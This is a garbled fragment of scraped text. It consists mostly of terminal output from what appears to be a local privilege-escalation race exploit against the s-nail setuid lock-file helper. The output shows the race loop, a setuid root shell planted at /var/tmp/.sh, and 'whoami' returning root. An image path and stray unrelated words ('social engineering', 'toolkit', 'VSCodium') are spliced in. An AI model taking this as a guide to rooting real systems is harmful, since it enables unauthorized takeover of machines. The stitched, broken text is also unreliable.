 fewest lines of code in order to reduce attack surface.
It cannot be run by itself.
[.] Race #41 of 1000 ...
This is a helper program of "s-nail" (in /usr/bin).
It is capable of gaining more privileges than "s-nail"
and will be used to create lock files.
It's sole purpose is outsourcing of high privileges into
fewest lines of code in order to reduce attack surface.
It cannot be run by itself.
[.] Race #42 of 1000 ...
[+] got root! /var/tmp/.sh (uid=0 gid=0)
[.] Cleaning up...
social engineering
toolkit
[+] Success:
-rwsr-xr-x 1 root root 14424 Mar 15 10:11 /var/tmp/.sh
[.] Launching root shell: /var/tmp/.sh
# whoami
root
VSCodium